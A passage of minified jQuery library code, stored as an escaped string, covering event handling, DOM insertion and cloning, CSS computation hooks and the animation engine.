e\u0026\u0026(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,\"form\")?!1:void n.event.add(this,\"click._submit keypress._submit\",function(a){var b=a.target,c=n.nodeName(b,\"input\")||n.nodeName(b,\"button\")?n.prop(b,\"form\"):void 0;c\u0026\u0026!n._data(c,\"submit\")\u0026\u0026(n.event.add(c,\"submit._submit\",function(a){a._submitBubble=!0}),n._data(c,\"submit\",!0))})},postDispatch:function(a){a._submitBubble\u0026\u0026(delete a._submitBubble,this.parentNode\u0026\u0026!a.isTrigger\u0026\u0026n.event.simulate(\"submit\",this.parentNode,a))},teardown:function(){return n.nodeName(this,\"form\")?!1:void n.event.remove(this,\"._submit\")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?(\"checkbox\"!==this.type\u0026\u0026\"radio\"!==this.type||(n.event.add(this,\"propertychange._change\",function(a){\"checked\"===a.originalEvent.propertyName\u0026\u0026(this._justChanged=!0)}),n.event.add(this,\"click._change\",function(a){this._justChanged\u0026\u0026!a.isTrigger\u0026\u0026(this._justChanged=!1),n.event.simulate(\"change\",this,a)})),!1):void n.event.add(this,\"beforeactivate._change\",function(a){var b=a.target;ka.test(b.nodeName)\u0026\u0026!n._data(b,\"change\")\u0026\u0026(n.event.add(b,\"change._change\",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate(\"change\",this.parentNode,a)}),n._data(b,\"change\",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||\"radio\"!==b.type\u0026\u0026\"checkbox\"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,\"._change\"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:\"focusin\",blur:\"focusout\"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a\u0026\u0026a.preventDefault\u0026\u0026a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+\".\"+d.namespace:d.origType,d.selector,d.handler),this;if(\"object\"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1\u0026\u0026\"function\"!=typeof b||(c=b,b=void 0),c===!1\u0026\u0026(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=\/ jQuery\\d+=\"(?:null|\\d+)\"\/g,ua=new RegExp(\"\u003c(?:\"+ba+\")[\\\\s\/\u003e]\",\"i\"),va=\/\u003c(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:-]+)[^\u003e]*)\\\/\u003e\/gi,wa=\/\u003cscript|\u003cstyle|\u003clink\/i,xa=\/checked\\s*(?:[^=]|=\\s*.checked.)\/i,ya=\/^true\\\/(.*)\/,za=\/^\\s*\u003c!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)\u003e\\s*$\/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement(\"div\"));function Ca(a,b){return n.nodeName(a,\"table\")\u0026\u0026n.nodeName(11!==b.nodeType?b:b.firstChild,\"tr\")?a.getElementsByTagName(\"tbody\")[0]||a.appendChild(a.ownerDocument.createElement(\"tbody\")):a}function Da(a){return a.type=(null!==n.find.attr(a,\"type\"))+\"\/\"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute(\"type\"),a}function Fa(a,b){if(1===b.nodeType\u0026\u0026n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e\u003ed;d++)n.event.add(b,c,h[c][d])}g.data\u0026\u0026(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent\u0026\u0026b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}\"script\"===c\u0026\u0026b.text!==a.text?(Da(b).text=a.text,Ea(b)):\"object\"===c?(b.parentNode\u0026\u0026(b.outerHTML=a.outerHTML),l.html5Clone\u0026\u0026a.innerHTML\u0026\u0026!n.trim(b.innerHTML)\u0026\u0026(b.innerHTML=a.innerHTML)):\"input\"===c\u0026\u0026Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value\u0026\u0026(b.value=a.value)):\"option\"===c?b.defaultSelected=b.selected=a.defaultSelected:\"input\"!==c\u0026\u0026\"textarea\"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o\u003e1\u0026\u0026\"string\"==typeof q\u0026\u0026!l.checkClone\u0026\u0026xa.test(q))return a.each(function(e){var f=a.eq(e);r\u0026\u0026(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o\u0026\u0026(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length\u0026\u0026(k=e),e||d)){for(i=n.map(ea(k,\"script\"),Da),h=i.length;o\u003em;m++)g=k,m!==p\u0026\u0026(g=n.clone(g,!0,!0),h\u0026\u0026n.merge(i,ea(g,\"script\"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h\u003em;m++)g=i[m],_.test(g.type||\"\")\u0026\u0026!n._data(g,\"globalEval\")\u0026\u0026n.contains(j,g)\u0026\u0026(g.src?n._evalUrl\u0026\u0026n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||\"\").replace(za,\"\")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode\u0026\u0026(c\u0026\u0026n.contains(d.ownerDocument,d)\u0026\u0026fa(ea(d,\"script\")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,\"\u003c$1\u003e\u003c\/$2\u003e\")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test(\"\u003c\"+a.nodeName+\"\u003e\")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent\u0026\u0026l.noCloneChecked||1!==a.nodeType\u0026\u002611!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]\u0026\u0026Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,\"script\"),d.length\u003e0\u0026\u0026fa(d,!i\u0026\u0026ea(a,\"script\")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))\u0026\u0026(f=d[i],g=f\u0026\u0026j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]\u0026\u0026(delete j[f],k||\"undefined\"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]\u0026\u0026this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType\u0026\u0026n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options\u0026\u0026n.nodeName(a,\"select\")\u0026\u0026(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,\"\"):void 0;if(\"string\"==typeof a\u0026\u0026!wa.test(a)\u0026\u0026(l.htmlSerialize||!ua.test(a))\u0026\u0026(l.leadingWhitespace||!aa.test(a))\u0026\u0026!da[($.exec(a)||[\"\",\"\"])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d\u003ec;c++)b=this[c]||{},1===b.nodeType\u0026\u0026(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b\u0026\u0026this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)\u003c0\u0026\u0026(n.cleanData(ea(this)),c\u0026\u0026c.replaceChild(b,this))},a)}}),n.each({appendTo:\"append\",prependTo:\"prepend\",insertBefore:\"before\",insertAfter:\"after\",replaceAll:\"replaceWith\"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h\u003e=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:\"block\",BODY:\"block\"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],\"display\");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),\"none\"!==c\u0026\u0026c||(Ja=(Ja||n(\"\u003ciframe frameborder='0' width='0' height='0'\/\u003e\")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=\/^margin\/,Oa=new RegExp(\"^(\"+T+\")(?!px)[a-z%]+$\",\"i\"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement(\"div\"),j=d.createElement(\"div\");if(j.style){j.style.cssText=\"float:left;opacity:.5\",l.opacity=\"0.5\"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip=\"content-box\",j.cloneNode(!0).style.backgroundClip=\"\",l.clearCloneStyle=\"content-box\"===j.style.backgroundClip,i=d.createElement(\"div\"),i.style.cssText=\"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute\",j.innerHTML=\"\",i.appendChild(j),l.boxSizing=\"\"===j.style.boxSizing||\"\"===j.style.MozBoxSizing||\"\"===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b\u0026\u0026k(),f},boxSizingReliable:function(){return null==b\u0026\u0026k(),e},pixelMarginRight:function(){return null==b\u0026\u0026k(),c},pixelPosition:function(){return null==b\u0026\u0026k(),b},reliableMarginRight:function(){return null==b\u0026\u0026k(),g},reliableMarginLeft:function(){return null==b\u0026\u0026k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText=\"-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%\",b=e=h=!1,c=g=!0,a.getComputedStyle\u0026\u0026(l=a.getComputedStyle(j),b=\"1%\"!==(l||{}).top,h=\"2px\"===(l||{}).marginLeft,e=\"4px\"===(l||{width:\"4px\"}).width,j.style.marginRight=\"50%\",c=\"4px\"===(l||{marginRight:\"4px\"}).marginRight,k=j.appendChild(d.createElement(\"div\")),k.style.cssText=j.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0\",k.style.marginRight=k.style.width=\"0\",j.style.width=\"1px\",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display=\"none\",f=0===j.getClientRects().length,f\u0026\u0026(j.style.display=\"\",j.innerHTML=\"\u003ctable\u003e\u003ctr\u003e\u003ctd\u003e\u003c\/td\u003e\u003ctd\u003et\u003c\/td\u003e\u003c\/tr\u003e\u003c\/table\u003e\",j.childNodes[0].style.borderCollapse=\"separate\",k=j.getElementsByTagName(\"td\"),k[0].style.cssText=\"margin:0;border:0;padding:0;display:none\",f=0===k[0].offsetHeight,f\u0026\u0026(k[0].style.display=\"\",k[1].style.display=\"none\",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=\/^(top|right|bottom|left)$\/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c\u0026\u0026c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,\"\"!==g\u0026\u0026void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c\u0026\u0026!l.pixelMarginRight()\u0026\u0026Oa.test(g)\u0026\u0026Na.test(b)\u0026\u0026(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+\"\"}):Qa.currentStyle\u0026\u0026(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g\u0026\u0026h\u0026\u0026h[b]\u0026\u0026(g=h[b]),Oa.test(g)\u0026\u0026!Ta.test(b)\u0026\u0026(d=h.left,e=a.runtimeStyle,f=e\u0026\u0026e.left,f\u0026\u0026(e.left=a.currentStyle.left),h.left=\"fontSize\"===b?\"1em\":g,g=h.pixelLeft+\"px\",h.left=d,f\u0026\u0026(e.left=f)),void 0===g?g:g+\"\"||\"auto\"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=\/alpha\\([^)]*\\)\/i,Wa=\/opacity\\s*=\\s*([^)]*)\/i,Xa=\/^(none|table(?!-c[ea]).+)\/,Ya=new RegExp(\"^(\"+T+\")(.*)$\",\"i\"),Za={position:\"absolute\",visibility:\"hidden\",display:\"block\"},$a={letterSpacing:\"0\",fontWeight:\"400\"},_a=[\"Webkit\",\"O\",\"Moz\",\"ms\"],ab=d.createElement(\"div\").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h\u003eg;g++)d=a[g],d.style\u0026\u0026(f[g]=n._data(d,\"olddisplay\"),c=d.style.display,b?(f[g]||\"none\"!==c||(d.style.display=\"\"),\"\"===d.style.display\u0026\u0026W(d)\u0026\u0026(f[g]=n._data(d,\"olddisplay\",Ma(d.nodeName)))):(e=W(d),(c\u0026\u0026\"none\"!==c||!e)\u0026\u0026n._data(d,\"olddisplay\",e?c:n.css(d,\"display\"))));for(g=0;h\u003eg;g++)d=a[g],d.style\u0026\u0026(b\u0026\u0026\"none\"!==d.style.display\u0026\u0026\"\"!==d.style.display||(d.style.display=b?f[g]||\"\":\"none\"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||\"px\"):b}function eb(a,b,c,d,e){for(var f=c===(d?\"border\":\"content\")?4:\"width\"===b?1:0,g=0;4\u003ef;f+=2)\"margin\"===c\u0026\u0026(g+=n.css(a,c+V[f],!0,e)),d?(\"content\"===c\u0026\u0026(g-=n.css(a,\"padding\"+V[f],!0,e)),\"margin\"!==c\u0026\u0026(g-=n.css(a,\"border\"+V[f]+\"Width\",!0,e))):(g+=n.css(a,\"padding\"+V[f],!0,e),\"padding\"!==c\u0026\u0026(g+=n.css(a,\"border\"+V[f]+\"Width\",!0,e)));return g}function fb(a,b,c){var d=!0,e=\"width\"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,f);if(0\u003e=e||null==e){if(e=Sa(a,b,f),(0\u003ee||null==e)\u0026\u0026(e=a.style[b]),Oa.test(e))return e;d=g\u0026\u0026(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?\"border\":\"content\"),d,f)+\"px\"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,\"opacity\");return\"\"===c?\"1\":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{\"float\":l.cssFloat?\"cssFloat\":\"styleFloat\"},style:function(a,b,c,d){if(a\u0026\u00263!==a.nodeType\u0026\u00268!==a.nodeType\u0026\u0026a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g\u0026\u0026\"get\"in g\u0026\u0026void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,\"string\"===f\u0026\u0026(e=U.exec(c))\u0026\u0026e[1]\u0026\u0026(c=X(a,b,e),f=\"number\"),null!=c\u0026\u0026c===c\u0026\u0026(\"number\"===f\u0026\u0026(c+=e\u0026\u0026e[3]||(n.cssNumber[h]?\"\":\"px\")),l.clearCloneStyle||\"\"!==c||0!==b.indexOf(\"background\")||(i[b]=\"inherit\"),!(g\u0026\u0026\"set\"in g\u0026\u0026void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g\u0026\u0026\"get\"in g\u0026\u0026(f=g.get(a,!0,c)),void 0===f\u0026\u0026(f=Sa(a,b,d)),\"normal\"===f\u0026\u0026b in $a\u0026\u0026(f=$a[b]),\"\"===c||c?(e=parseFloat(f),c===!0||isFinite(e)?e||0:f):f}}),n.each([\"height\",\"width\"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Xa.test(n.css(a,\"display\"))\u0026\u00260===a.offsetWidth?Pa(a,Za,function(){return fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d\u0026\u0026Ra(a);return db(a,c,d?eb(a,b,d,l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Wa.test((b\u0026\u0026a.currentStyle?a.currentStyle.filter:a.style.filter)||\"\")?.01*parseFloat(RegExp.$1)+\"\":b?\"1\":\"\"},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?\"alpha(opacity=\"+100*b+\")\":\"\",f=d\u0026\u0026d.filter||c.filter||\"\";c.zoom=1,(b\u003e=1||\"\"===b)\u0026\u0026\"\"===n.trim(f.replace(Va,\"\"))\u0026\u0026c.removeAttribute\u0026\u0026(c.removeAttribute(\"filter\"),\"\"===b||d\u0026\u0026!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+\" \"+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:\"inline-block\"},Sa,[a,\"marginRight\"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,\"marginLeft\"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{\nmarginLeft:0},function(){return a.getBoundingClientRect().left}):0))+\"px\":void 0}),n.each({margin:\"\",padding:\"\",border:\"Width\"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f=\"string\"==typeof c?c.split(\" \"):[c];4\u003ed;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e\u003eg;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length\u003e1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return\"boolean\"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?\"\":\"px\")},cur:function(){var a=gb.propHooks[this.prop];return a\u0026\u0026a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step\u0026\u0026this.options.step.call(this.elem,this.now,this),c\u0026\u0026c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]\u0026\u0026null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,\"\"),b\u0026\u0026\"auto\"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]\u0026\u0026!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType\u0026\u0026a.elem.parentNode\u0026\u0026(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)\/2},_default:\"swing\"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=\/^(?:toggle|show|hide)$\/,kb=\/queueHooks$\/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4\u003ee;e+=2-b)c=V[e],d[\"margin\"+c]=d[\"padding\"+c]=a;return b\u0026\u0026(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners[\"*\"]),f=0,g=e.length;g\u003ef;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType\u0026\u0026W(a),r=n._data(a,\"fxshow\");c.queue||(h=n._queueHooks(a,\"fx\"),null==h.unqueued\u0026\u0026(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,\"fx\").length||h.empty.fire()})})),1===a.nodeType\u0026\u0026(\"height\"in b||\"width\"in b)\u0026\u0026(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,\"display\"),k=\"none\"===j?n._data(a,\"olddisplay\")||Ma(a.nodeName):j,\"inline\"===k\u0026\u0026\"none\"===n.css(a,\"float\")\u0026\u0026(l.inlineBlockNeedsLayout\u0026\u0026\"inline\"!==Ma(a.nodeName)?p.zoom=1:p.display=\"inline-block\")),c.overflow\u0026\u0026(p.overflow=\"hidden\",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||\"toggle\"===e,e===(q?\"hide\":\"show\")){if(\"show\"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r\u0026\u0026r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))\"inline\"===(\"none\"===j?Ma(a.nodeName):j)\u0026\u0026(p.display=j);else{r?\"hidden\"in r\u0026\u0026(q=r.hidden):r=n._data(a,\"fxshow\",{}),f\u0026\u0026(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,\"fxshow\");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q\u0026\u0026(g.end=g.start,g.start=\"width\"===d||\"height\"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)\u0026\u0026(e=f[1],f=a[c]=f[0]),c!==d\u0026\u0026(a[d]=f,delete a[c]),g=n.cssHooks[d],g\u0026\u0026\"expand\"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c\/j.duration||0,f=1-d,g=0,i=j.tweens.length;i\u003eg;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1\u003ef\u0026\u0026i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d\u003ec;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g\u003ef;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)\u0026\u0026(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)\u0026\u0026j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{\"*\":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=[\"*\"]):a=a.match(G);for(var c,d=0,e=a.length;e\u003ed;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a\u0026\u0026\"object\"==typeof a?n.extend({},a):{complete:c||!c\u0026\u0026b||n.isFunction(a)\u0026\u0026a,duration:a,easing:c\u0026\u0026b||b\u0026\u0026!n.isFunction(b)\u0026\u0026b};return d.duration=n.fx.off?0:\"number\"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue\u0026\u0026d.queue!==!0||(d.queue=\"fx\"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)\u0026\u0026d.old.call(this),d.queue\u0026\u0026n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css(\"opacity\",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,\"finish\"))\u0026\u0026b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return\"string\"!=typeof a\u0026\u0026(c=b,b=a,a=void 0),b\u0026\u0026a!==!1\u0026\u0026this.queue(a||\"fx\",[]),this.each(function(){var b=!0,e=null!=a\u0026\u0026a+\"queueHooks\",f=n.timers,g=n._data(this);if(e)g[e]\u0026\u0026g[e].stop\u0026\u0026d(g[e]);else for(e in g)g[e]\u0026\u0026g[e].stop\u0026\u0026kb.test(e)\u0026\u0026d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a\u0026\u0026f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b\u0026\u0026c||n.dequeue(this,a)})},finish:function(a){return a!==!1\u0026\u0026(a=a||\"fx\"),this.each(function(){var 